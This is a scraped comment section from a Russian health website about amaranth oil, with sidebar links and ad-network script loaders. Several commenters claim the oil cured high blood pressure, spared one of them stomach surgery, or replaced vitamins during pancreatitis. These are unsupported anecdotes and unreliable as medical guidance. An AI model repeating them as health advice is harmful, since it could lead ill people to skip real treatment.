                            <div class="wpd-avatar"><img alt='Людмила' src='/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'></div>
                            <div class="wpd-user-info">
                              <div class="wpd-uinfo-top">
                                <div class="wpd-comment-author">
                                  Людмила
                                </div>
                                <div class="wpd-space"></div>
                              </div>
                              <div class="wpd-uinfo-bottom">
                                <div class="wpd-comment-date" title="20.04.2019 11:56">
                                  <i class='far fa-clock' aria-hidden='true'></i> 20.04.2019 11:56
                                </div>
                              </div>
                            </div>
                            <div class="wpd-comment-link wpd-hidden">
                              <span wpd-tooltip='Ссылка на комментарий'><i class='fas fa-link' aria-hidden='true' data-comment-url='https://stella-farma.ru/amarantovoe-maslo-polza/#comment-16531'></i></span>
                            </div>
                          </div>
                          <div class="wpd-comment-text">
                            <p>Амарантовое масло против морщин незаменимый компонент в моей домашней косметологии. Он у меня всегда под рукой. Даже когда нет времени, я после скраба просто вместо крема использую на лицо и руки. На следующий день кожа бархатистая и сияет. А за рецепты для волос спасибо. Буду пробовать.</p>
                          </div>
                          <div class="wpd-comment-footer">
                            <div class="wpd-vote">
                              <div class="wpd-vote-up wpd_not_clicked">
                                <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path fill='none' d='M0 0h24v24H0V0z'></path>
                                <path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'></path></svg>
                              </div>
                              <div class='wpd-vote-result' title='0'>
                                0
                              </div>
                              <div class="wpd-vote-down wpd_not_clicked">
                                <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path fill='none' d='M0 0h24v24H0z'></path>
                                <path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'></path></svg>
                              </div>
                            </div>
                            <div class="wpd-reply-button">
                              <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                              <path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'></path>
                              <path d='M0 0h24v24H0z' fill='none'></path></svg> <span>Ответить</span>
                            </div>
                            <div class="wpd-space"></div>
                          </div>
                        </div>
                      </div>
                      <div id='wpdiscuz_form_anchor-16531_0'></div>
                    </div>
                    <div id='wpd-comm-16532_0' class='wpd-comment wpd_comment_level-1'>
                      <div class="wpd-comment-wrap wpd-blog-guest">
                        <div id="comment-16532" class="wpd-comment-right">
                          <div class="wpd-comment-header">
                            <div class="wpd-avatar"><img alt='Андрей' src='/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'></div>
                            <div class="wpd-user-info">
                              <div class="wpd-uinfo-top">
                                <div class="wpd-comment-author">
                                  Андрей
                                </div>
                                <div class="wpd-space"></div>
                              </div>
                              <div class="wpd-uinfo-bottom">
                                <div class="wpd-comment-date" title="16.04.2019 09:17">
                                  <i class='far fa-clock' aria-hidden='true'></i> 16.04.2019 09:17
                                </div>
                              </div>
                            </div>
                            <div class="wpd-comment-link wpd-hidden">
                              <span wpd-tooltip='Ссылка на комментарий'><i class='fas fa-link' aria-hidden='true' data-comment-url='https://stella-farma.ru/amarantovoe-maslo-polza/#comment-16532'></i></span>
                            </div>
                          </div>
                          <div class="wpd-comment-text">
                            <p>Применяю амарантовое масло уже не первый год, и мне оно очень нравиться так как я излечился от повышенного давление которое очень часто мне не давало покоя. И самое главное что для здоровья оно совершенно безвредное. По цене также не дорогое и доступное для каждого. Я лично его рекомендую всем у кого проблемы с здоровьем.</p>
                          </div>
                          <div class="wpd-comment-footer">
                            <div class="wpd-vote">
                              <div class="wpd-vote-up wpd_not_clicked">
                                <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path fill='none' d='M0 0h24v24H0V0z'></path>
                                <path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'></path></svg>
                              </div>
                              <div class='wpd-vote-result wpd-up' title='1'>
                                1
                              </div>
                              <div class="wpd-vote-down wpd_not_clicked">
                                <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path fill='none' d='M0 0h24v24H0z'></path>
                                <path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'></path></svg>
                              </div>
                            </div>
                            <div class="wpd-reply-button">
                              <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                              <path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'></path>
                              <path d='M0 0h24v24H0z' fill='none'></path></svg> <span>Ответить</span>
                            </div>
                            <div class="wpd-space"></div>
                          </div>
                        </div>
                      </div>
                      <div id='wpdiscuz_form_anchor-16532_0'></div>
                    </div>
                    <div id='wpd-comm-16533_0' class='wpd-comment wpd_comment_level-1'>
                      <div class="wpd-comment-wrap wpd-blog-guest">
                        <div id="comment-16533" class="wpd-comment-right">
                          <div class="wpd-comment-header">
                            <div class="wpd-avatar"><img alt='Петр' src='/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'></div>
                            <div class="wpd-user-info">
                              <div class="wpd-uinfo-top">
                                <div class="wpd-comment-author">
                                  Петр
                                </div>
                                <div class="wpd-space"></div>
                              </div>
                              <div class="wpd-uinfo-bottom">
                                <div class="wpd-comment-date" title="15.04.2019 14:51">
                                  <i class='far fa-clock' aria-hidden='true'></i> 15.04.2019 14:51
                                </div>
                              </div>
                            </div>
                            <div class="wpd-comment-link wpd-hidden">
                              <span wpd-tooltip='Ссылка на комментарий'><i class='fas fa-link' aria-hidden='true' data-comment-url='https://stella-farma.ru/amarantovoe-maslo-polza/#comment-16533'></i></span>
                            </div>
                          </div>
                          <div class="wpd-comment-text">
                            <p>С детства страдал острым гастритом. К 25 годам уже встал вопрос об операции. Знакомые посоветовали принимать амарантовое масло. Через месяца два начал замечать определенные улучшения. Через пол года необходимость в операции отпала. Сейчас мне 36 и амарантовое масло для профилактики употребляю практически ежедневно!</p>
                          </div>
                          <div class="wpd-comment-footer">
                            <div class="wpd-vote">
                              <div class="wpd-vote-up wpd_not_clicked">
                                <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path fill='none' d='M0 0h24v24H0V0z'></path>
                                <path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'></path></svg>
                              </div>
                              <div class='wpd-vote-result' title='0'>
                                0
                              </div>
                              <div class="wpd-vote-down wpd_not_clicked">
                                <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path fill='none' d='M0 0h24v24H0z'></path>
                                <path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'></path></svg>
                              </div>
                            </div>
                            <div class="wpd-reply-button">
                              <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                              <path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'></path>
                              <path d='M0 0h24v24H0z' fill='none'></path></svg> <span>Ответить</span>
                            </div>
                            <div class="wpd-space"></div>
                          </div>
                        </div>
                      </div>
                      <div id='wpdiscuz_form_anchor-16533_0'></div>
                    </div>
                    <div id='wpd-comm-16534_0' class='wpd-comment wpd_comment_level-1'>
                      <div class="wpd-comment-wrap wpd-blog-guest">
                        <div id="comment-16534" class="wpd-comment-right">
                          <div class="wpd-comment-header">
                            <div class="wpd-avatar"><img alt='Александра' src='/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'></div>
                            <div class="wpd-user-info">
                              <div class="wpd-uinfo-top">
                                <div class="wpd-comment-author">
                                  Александра
                                </div>
                                <div class="wpd-space"></div>
                              </div>
                              <div class="wpd-uinfo-bottom">
                                <div class="wpd-comment-date" title="09.04.2019 14:51">
                                  <i class='far fa-clock' aria-hidden='true'></i> 09.04.2019 14:51
                                </div>
                              </div>
                            </div>
                            <div class="wpd-comment-link wpd-hidden">
                              <span wpd-tooltip='Ссылка на комментарий'><i class='fas fa-link' aria-hidden='true' data-comment-url='https://stella-farma.ru/amarantovoe-maslo-polza/#comment-16534'></i></span>
                            </div>
                          </div>
                          <div class="wpd-comment-text">
                            <p>пробовала делать маски для волос с использованием масла, волосы стали жирными, и смыть масло было практически невозможно. Поэтому сейчас добавляю совсем немного в бальзам, и наношу на волосы минут на 15-20. Некоторый эффект, конечно, есть. Волосы более гладкие, меньше секутся. Но для большего отздоровления, думаю, стоит употреблять амарантовое масло внутрь, как источник витаминов и других полезных веществ. Тогда и волосам всего хватать будет.</p>
                          </div>
                          <div class="wpd-comment-footer">
                            <div class="wpd-vote">
                              <div class="wpd-vote-up wpd_not_clicked">
                                <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path fill='none' d='M0 0h24v24H0V0z'></path>
                                <path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'></path></svg>
                              </div>
                              <div class='wpd-vote-result wpd-up' title='1'>
                                1
                              </div>
                              <div class="wpd-vote-down wpd_not_clicked">
                                <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path fill='none' d='M0 0h24v24H0z'></path>
                                <path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'></path></svg>
                              </div>
                            </div>
                            <div class="wpd-reply-button">
                              <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                              <path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'></path>
                              <path d='M0 0h24v24H0z' fill='none'></path></svg> <span>Ответить</span>
                            </div>
                            <div class="wpd-space"></div>
                          </div>
                        </div>
                      </div>
                      <div id='wpdiscuz_form_anchor-16534_0'></div>
                    </div>
                    <div id='wpd-comm-16539_0' class='wpd-comment wpd_comment_level-1'>
                      <div class="wpd-comment-wrap wpd-blog-guest">
                        <div id="comment-16539" class="wpd-comment-right">
                          <div class="wpd-comment-header">
                            <div class="wpd-avatar"><img alt='Елена' src='/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'></div>
                            <div class="wpd-user-info">
                              <div class="wpd-uinfo-top">
                                <div class="wpd-comment-author">
                                  Елена
                                </div>
                                <div class="wpd-space"></div>
                              </div>
                              <div class="wpd-uinfo-bottom">
                                <div class="wpd-comment-date" title="26.04.2019 15:51">
                                  <i class='far fa-clock' aria-hidden='true'></i> 26.04.2019 15:51
                                </div>
                              </div>
                            </div>
                            <div class="wpd-comment-link wpd-hidden">
                              <span wpd-tooltip='Ссылка на комментарий'><i class='fas fa-link' aria-hidden='true' data-comment-url='https://stella-farma.ru/amarantovoe-maslo-polza/#comment-16539'></i></span>
                            </div>
                          </div>
                          <div class="wpd-comment-text">
                            <p>Уже три года болею панкреатитом и как раз благодаря воспалению поджелудочной железы я узнала про это масло. Мониторила интернет на предмет полезных комплексов и препаратов и наткнулась на статью о масле. Прочитав, узнала ,что в нем содержатся очень нужные мне витамины группы B. Заменила обычный витаминный комплекс на масло, пила три раза в день по чайной ложке. Разницы особо не заметила, поэтому остановилась на масле, поскольку оно все же натуральное.</p>
                          </div>
                          <div class="wpd-comment-footer">
                            <div class="wpd-vote">
                              <div class="wpd-vote-up wpd_not_clicked">
                                <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path fill='none' d='M0 0h24v24H0V0z'></path>
                                <path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'></path></svg>
                              </div>
                              <div class='wpd-vote-result' title='0'>
                                0
                              </div>
                              <div class="wpd-vote-down wpd_not_clicked">
                                <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path fill='none' d='M0 0h24v24H0z'></path>
                                <path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'></path></svg>
                              </div>
                            </div>
                            <div class="wpd-reply-button">
                              <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                              <path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'></path>
                              <path d='M0 0h24v24H0z' fill='none'></path></svg> <span>Ответить</span>
                            </div>
                            <div class="wpd-space"></div>
                          </div>
                        </div>
                      </div>
                      <div id='wpdiscuz_form_anchor-16539_0'></div>
                    </div>
                    <div id='wpd-comm-16554_0' class='wpd-comment wpd_comment_level-1'>
                      <div class="wpd-comment-wrap wpd-blog-guest">
                        <div id="comment-16554" class="wpd-comment-right">
                          <div class="wpd-comment-header">
                            <div class="wpd-avatar"><img alt='Марина' src='/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'></div>
                            <div class="wpd-user-info">
                              <div class="wpd-uinfo-top">
                                <div class="wpd-comment-author">
                                  Марина
                                </div>
                                <div class="wpd-space"></div>
                              </div>
                              <div class="wpd-uinfo-bottom">
                                <div class="wpd-comment-date" title="02.05.2019 13:04">
                                  <i class='far fa-clock' aria-hidden='true'></i> 02.05.2019 13:04
                                </div>
                              </div>
                            </div>
                            <div class="wpd-comment-link wpd-hidden">
                              <span wpd-tooltip='Ссылка на комментарий'><i class='fas fa-link' aria-hidden='true' data-comment-url='https://stella-farma.ru/amarantovoe-maslo-polza/#comment-16554'></i></span>
                            </div>
                          </div>
                          <div class="wpd-comment-text">
                            <p>Что хотелось бы сказать по поводу данного продукта. Испытала это масло на своей коже. В Саранске его средняя стоимость в аптеках за 100 мл. порядка 380 р., но! Данного объема мне хватило на достаточно большой срок.Первый более-менее заметный эффект появился только спустя месяц использования. Осень, авитаминоз + я человек достаточно эмоциональный, поэтому к 26 годам проблема мимических морщин меня стала серьезно беспокоить. И тут я узнала хороший рецепт экспресс- восстановления кожи, в основу которого и входило данное масло. Ежедневно на ночь после умывания ватным диском я наносила предварительно разогретое масло амаранта, чередуя его с персиковым маслом и умыванием обычным раствором<span id='wpdiscuz-readmore-16554_0'><span class='wpdiscuz-hellip'>&hellip;&nbsp;</span><span class='wpdiscuz-readmore' title='Подробнее »'>Подробнее »</span></span></p>
                          </div>
                          <div class="wpd-comment-footer">
                            <div class="wpd-vote">
                              <div class="wpd-vote-up wpd_not_clicked">
                                <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path fill='none' d='M0 0h24v24H0V0z'></path>
                                <path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'></path></svg>
                              </div>
                              <div class='wpd-vote-result' title='0'>
                                0
                              </div>
                              <div class="wpd-vote-down wpd_not_clicked">
                                <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path fill='none' d='M0 0h24v24H0z'></path>
                                <path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'></path></svg>
                              </div>
                            </div>
                            <div class="wpd-reply-button">
                              <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                              <path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'></path>
                              <path d='M0 0h24v24H0z' fill='none'></path></svg> <span>Ответить</span>
                            </div>
                            <div class="wpd-space"></div>
                          </div>
                        </div>
                      </div>
                      <div id='wpdiscuz_form_anchor-16554_0'></div>
                    </div>
                    <div id='wpd-comm-16555_0' class='wpd-comment wpd_comment_level-1'>
                      <div class="wpd-comment-wrap wpd-blog-guest">
                        <div id="comment-16555" class="wpd-comment-right">
                          <div class="wpd-comment-header">
                            <div class="wpd-avatar"><img alt='Елена' src='/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'></div>
                            <div class="wpd-user-info">
                              <div class="wpd-uinfo-top">
                                <div class="wpd-comment-author">
                                  Елена
                                </div>
                                <div class="wpd-space"></div>
                              </div>
                              <div class="wpd-uinfo-bottom">
                                <div class="wpd-comment-date" title="14.04.2019 13:05">
                                  <i class='far fa-clock' aria-hidden='true'></i> 14.04.2019 13:05
                                </div>
                              </div>
                            </div>
                            <div class="wpd-comment-link wpd-hidden">
                              <span wpd-tooltip='Ссылка на комментарий'><i class='fas fa-link' aria-hidden='true' data-comment-url='https://stella-farma.ru/amarantovoe-maslo-polza/#comment-16555'></i></span>
                            </div>
                          </div>
                          <div class="wpd-comment-text">
                            <p>Про амарант услышала как-то в одной из передач по телевидению (сейчас не помню точно, что за передача была). Поразило обилие полезных свойств и я решила попробовать его попринимать, т. к. болячек хватает. Нашла с трудом. И как часто бывает, купила и поставила стоять… Но однажды оно меня очень выручило. У дочери начался сильнейший стоматит, не могла ни есть, ни пить. Перепробовали разные травы: ромашку, календулу, эвкалипт. Помогало мало. И я вспомнила про амарантовое масло. Эффект превзошел все ожидания. Улучшение наступило практически сразу, а через пару дней вообще все прошло. И использовать масло в таких случаях удобнее, чем отвары травы. Отвар<span id='wpdiscuz-readmore-16555_0'><span class='wpdiscuz-hellip'>&hellip;&nbsp;</span><span class='wpdiscuz-readmore' title='Подробнее »'>Подробнее »</span></span></p>
                          </div>
                          <div class="wpd-comment-footer">
                            <div class="wpd-vote">
                              <div class="wpd-vote-up wpd_not_clicked">
                                <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path fill='none' d='M0 0h24v24H0V0z'></path>
                                <path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'></path></svg>
                              </div>
                              <div class='wpd-vote-result wpd-up' title='1'>
                                1
                              </div>
                              <div class="wpd-vote-down wpd_not_clicked">
                                <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path fill='none' d='M0 0h24v24H0z'></path>
                                <path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'></path></svg>
                              </div>
                            </div>
                            <div class="wpd-reply-button">
                              <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                              <path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'></path>
                              <path d='M0 0h24v24H0z' fill='none'></path></svg> <span>Ответить</span>
                            </div>
                            <div class="wpd-space"></div>
                          </div>
                        </div>
                      </div>
                      <div id='wpdiscuz_form_anchor-16555_0'></div>
                    </div>
                    <div class="wpdiscuz-comment-pagination"></div>
                  </div>
                </div>
              </div>
            </div>
            <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div>
            <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div>
          </main>
        </div>
        <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
          <div class="sticky-sidebar js-sticky-sidebar">
            <div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles">
              <div class="widget-header">
                Популярные статьи
              </div><!--f27ca9bc--><!--f27ca9bc--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlceff692b360d28529175500765c6bb0066062751" type="text/javascript"></script>  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfceff692b360d28529175500765c6bb0066062751" type="text/javascript"></script><!-- SAPE RTB JS -->
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/670/2/139670.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
              <div class="widget-articles">
                <article class="post-card post-card--vertical">
                  <div class="post-card__thumbnail">
                    <a href="/gipergidroz-stop-chto-eto-za-zabolevanie-i-opasno-li-ono/" target="_blank"><img width="335" height="220" src="/wp-content/uploads/2021/01/4760c964-b459-46a2-8535-7867d27b2d86-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy"> <span class="post-card__category">Симптомы</span></a>
                  </div>
                  <div class="post-card__body">
                    <div class="post-card__title">
                      <a href="/gipergidroz-stop-chto-eto-za-zabolevanie-i-opasno-li-ono/">Гипергидроз &#8211; стоп! Что это за заболевание и опасно ли оно</a>
                    </div>
                    <div class="post-card__description">
                      <div class="at-above-post addthis_tool" data-url="https://polza-vred. &lt;/div&gt; &lt;div class=">
                        <span class="post-card__comments">0</span> <span class="post-card__views">683</span>
                      </div>
                    </div>
                  </div>
                </article>
                <article class="post-card post-card--vertical">
                  <div class="post-card__thumbnail">
                    <a href="/amerikanskie-uchenye-issledovali-vozdeystvie-nikotinovoy-kisloty-na-krovenosnye-sosudy/" target="_blank"><img width="335" height="220" src="/wp-content/uploads/2021/01/29140332.121590.8156-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy"> <span class="post-card__category">Рецепты здоровья</span></a>
                  </div>
                  <div class="post-card__body">
                    <div class="post-card__title">
                      <a href="/amerikanskie-uchenye-issledovali-vozdeystvie-nikotinovoy-kisloty-na-krovenosnye-sosudy/">Американские ученые исследовали воздействие никотиновой кислоты на кровеносные сосуды</a>
                    </div>
                    <div class="post-card__description">
                      <div class="at-above-post addthis_tool" data-url="https://polza-vred. &lt;/div&gt; &lt;div class=">
                        <span class="post-card__comments">0</span> <span class="post-card__views">531</span>
                      </div>
                    </div>
                  </div>
                </article>
                <article class="post-card post-card--vertical">
                  <div class="post-card__thumbnail">
                    <a href="/komu-nuzhno-kushat-kvashenuyu-kapustu-natoschak/" target="_blank"><img width="335" height="220" src="/wp-content/uploads/2021/01/xdvum1yz4xo-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy"> <span class="post-card__category">Овощи</span></a>
                  </div>
                  <div class="post-card__body">
                    <div class="post-card__title">
                      <a href="/komu-nuzhno-kushat-kvashenuyu-kapustu-natoschak/">Кому нужно кушать квашеную капусту натощак</a>
                    </div>
                    <div class="post-card__description">
                      <div class="at-above-post addthis_tool" data-url="https://polza-vred. &lt;/div&gt; &lt;div class=">
                        <span class="post-card__comments">0</span> <span class="post-card__views">482</span>
                      </div>
                    </div>
                  </div>
                </article>
                <article class="post-card post-card--vertical">
                  <div class="post-card__thumbnail">
                    <a href="/narodnaya-meditsina-protiv-shuma-v-ushah/" target="_blank"><img width="335" height="220" src="/wp-content/uploads/2021/01/14-natural-ways-to-treat-tinnitus-fb-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy"> <span class="post-card__category">Новости</span></a>
                  </div>
                  <div class="post-card__body">
                    <div class="post-card__title">
                      <a href="/narodnaya-meditsina-protiv-shuma-v-ushah/">Народная медицина против шума в ушах</a>
                    </div>
                    <div class="post-card__description">
                      <div class="at-above-post addthis_tool" data-url="https://polza-vred. &lt;/div&gt; &lt;div class=">
                        <span class="post-card__comments">0</span> <span class="post-card__views">335</span>
                      </div>
                    </div>
                  </div>
                </article>
                <article class="post-card post-card--vertical">
                  <div class="post-card__thumbnail">
                    <a href="/nasledie-amosova-ili-kak-podderzhivat-zdorove-serdtsa-bez-tabletok-i-badov/" target="_blank"><img width="335" height="220" src="/wp-content/uploads/2021/02/i87rh69z7hc-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy"> <span class="post-card__category">Новости</span></a>
                  </div>
                  <div class="post-card__body">
                    <div class="post-card__title">
                      <a href="/nasledie-amosova-ili-kak-podderzhivat-zdorove-serdtsa-bez-tabletok-i-badov/">Наследие Амосова или как поддерживать здоровье сердца без таблеток и БАДов</a>
                    </div>
                    <div class="post-card__description">
                      <div class="at-above-post addthis_tool" data-url="https://polza-vred. &lt;/div&gt; &lt;div class=">
                        <span class="post-card__comments">0</span> <span class="post-card__views">244</span>
                      </div>
                    </div>
                  </div>
                </article>
              </div>
            </div>
            <div id="custom_html-5" class="widget_text widget widget_custom_html">
              <div class="textwidget custom-html-widget">
                <div class="flat_sidebar_1"></div>
              </div>
            </div>
          </div>
        </aside>
        <div id="related-posts" class="related-posts fixed">
          <div class="b-r b-r--before_related">
            <div class="flat_9937963066"></div>
          </div>
          <div class="related-posts__header">
            Вам также может понравиться
          </div>
          <div class="post-cards post-cards--vertical">
            <div class="post-card post-card--related">
              <div class="post-card__thumbnail">
                <a href="/kogda-kunzhutnoe-maslo-stoit-prinimat-natoschak/"><img width="335" height="220" src="/wp-content/uploads/2021/01/kungut2-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy"></a>
              </div>
              <div class="post-card__title">
                <a href="/kogda-kunzhutnoe-maslo-stoit-prinimat-natoschak/">Когда кунжутное масло стоит принимать натощак</a>
              </div>
            </div>
            <div class="post-card post-card--related">
              <div class="post-card__thumbnail">
                <a href="/kak-ponyat-est-li-palmovoe-maslo-v-produkte/"><img width="335" height="220" src="/wp-content/uploads/2020/10/14-24-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy"></a>
              </div>
              <div class="post-card__title">
                <a href="/kak-ponyat-est-li-palmovoe-maslo-v-produkte/">Как понять, есть ли пальмовое масло в продукте</a>
              </div>
            </div>
            <div class="post-card post-card--related">
              <div class="post-card__thumbnail">
                <a href="/zachem-pit-maslo-gretskogo-oreha-natoschak-polza-dlya-organizma/"><img width="335" height="220" src="/wp-content/uploads/2020/09/5gopeh-1-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy"></a>
              </div>
              <div class="post-card__title">
